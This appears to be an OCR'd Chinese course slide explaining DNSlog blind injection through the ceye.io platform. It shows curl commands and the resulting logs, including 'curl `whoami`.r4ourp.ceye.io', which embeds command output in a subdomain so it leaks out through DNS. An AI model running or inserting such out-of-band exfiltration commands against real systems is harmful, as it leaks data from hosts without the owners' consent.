 Dnslog盲注原理
春秋 网易云课堂
Dnslog平台：http://ceye.io/
DNS在解析的时候会留下日志，通过读取多级域名的解析日志，获取请求信息
记录信息 详情 地址 方式 UA
✗ curl xx.r4ourp.ceye.io
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}
HTTP Request http://xx.r5ourp.ceye.io/ 10.10.10.10 GET curl/7.43.0
DNS Query xx.r5ourp.ceye.io 10.10.10.10
✗ curl `whoami`.r4ourp.ceye.io
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}
HTTP Request http://ado.r5ourp.ceye.io/ 10.10.10.10 GET curl/7.43.0
DNS Query ado.r5ourp.ceye.io 10.10.10.10